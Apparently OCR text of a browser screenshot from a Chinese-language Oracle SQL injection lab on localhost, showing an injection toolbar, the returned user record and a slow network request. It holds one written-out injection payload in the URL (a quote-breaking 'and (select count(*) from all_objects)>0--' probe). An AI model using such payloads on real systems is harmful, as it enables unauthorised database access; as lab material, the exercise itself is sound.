 Load URL
http://127.0.0.1/oracle.php?id=1' and (select count(*) from all_objects)>0--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...om%20all_objects) 200 OK 127.0.0.1 130 B 127.0.0.1:80 24.05s
1 个请求 130 B 24.05s (onload: 24.22s)